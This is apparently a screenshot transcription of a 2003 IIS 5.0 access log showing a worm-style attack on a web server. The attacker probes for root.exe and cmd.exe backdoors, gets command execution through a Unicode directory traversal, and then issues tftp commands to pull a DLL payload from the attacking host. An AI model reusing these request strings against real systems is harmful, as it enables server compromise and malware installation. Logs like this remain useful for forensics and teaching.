 ex030809.log - 记事本
文件(F) 编辑(E) 格式(O) 帮助(H)
#Software: Microsoft Internet Information Services 5.0
#Version: 1.0
#Date: 2003-08-09 05:05:47
#Fields: date time c-ip cs-username s-ip s-port cs-method cs-uri-stem
cs-uri-query sc-status cs(User-Agent)
2003-08-09 05:05:47 218.0.98.133 - 218.0.189.221 80 GET
/scripts/root.exe /c+dir 404 -
2003-08-09 05:05:47 218.0.98.133 - 218.0.189.221 80 GET
/MSADC/root.exe /c+dir 403 -
2003-08-09 05:05:47 218.0.98.133 - 218.0.189.221 80 GET
/c/winnt/system32/cmd.exe /c+dir 404 -
2003-08-09 05:05:47 218.0.98.133 - 218.0.189.221 80 GET
/d/winnt/system32/cmd.exe /c+dir 404 -
2003-08-09 05:05:51 218.0.98.133 - 218.0.189.221 80 GET
/scripts/..%5c../winnt/system32/cmd.exe /c+dir 200 -
2003-08-09 05:05:59 218.0.98.133 - 218.0.189.221 80 GET
/scripts/..%5c../winnt/system32/cmd.exe
/c+tftp%20-i%20218.0.98.133%20GET%20cool.dll%20c:\httpodbc.dll 502 -
2003-08-09 05:06:08 218.0.98.133 - 218.0.189.221 80 GET
/scripts/..%5c../winnt/system32/cmd.exe
/c+tftp%20-i%20218.0.98.133%20GET%20cool.dll%20d:\httpodbc.dll 502 -
2003-08-09 05:06:19 218.0.98.133 - 218.0.189.221 80 GET
/scripts/..%5c../winnt/system32/cmd.exe
/c+tftp%20-i%20218.0.98.133%20GET%20cool.dll%20e:\httpodbc.dll 502 -